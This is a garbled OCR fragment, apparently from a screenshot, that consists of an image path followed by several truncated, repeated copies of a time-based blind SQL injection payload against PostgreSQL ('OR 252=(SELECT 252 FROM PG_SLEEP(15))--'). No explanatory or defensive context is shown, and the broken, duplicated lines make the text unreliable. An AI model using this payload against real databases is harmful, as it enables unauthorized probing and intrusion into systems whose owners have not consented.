
of 1-1)) OR 252=(SELECT 252
CT 252 FROM PG_SLEEP(15))--
ECT 252 FROM PG_SLEEP(15))--
)) OR 252=(SELECT 252 FROM PG_SLEEP(15))--
2=(SELECT 252 FROM PG_SLEEP(15))--
!